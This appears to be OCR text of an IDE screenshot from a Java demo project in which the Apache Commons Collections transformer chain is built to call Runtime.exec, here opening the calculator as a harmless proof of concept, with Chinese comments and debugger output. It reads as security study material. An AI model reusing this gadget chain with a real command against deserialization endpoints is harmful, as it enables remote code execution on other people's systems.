 vulnTest src main java org example App main
1: Project
pom.xml (vulnTest) App.java BadAttributeValueExpException.java ChainedTransformer.class TransformedMap d.java InvokerTransformer.class Consta
8
9 import java.util.HashMap;
10 import java.util.Map;
11
12 public class App {
13
14 public static void main(String[] args) {
15 // 构造链
Transformer[] transformers = new Transformer[]{
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class ]{"getRuntime", new Class[0]}),
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, null, new Object[0]}),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -na Calculator"})
21 };
22
23 Transformer transformerChain = new ChainedTransformer(transformers);
24
25 Map innerMap = new HashMap();
26 innerMap.put("1", "2");
27 // 给予map数据转化链
28 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
29 // 修改内容触发
30 outerMap.put("4", "5");
31 }
32 }
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:57722', transport: 'socket'
Disconnected from the target VM, address: '127.0.0.1:57722', transport: 'socket'
Process finished with exit code 0
d4m1ts gm7.org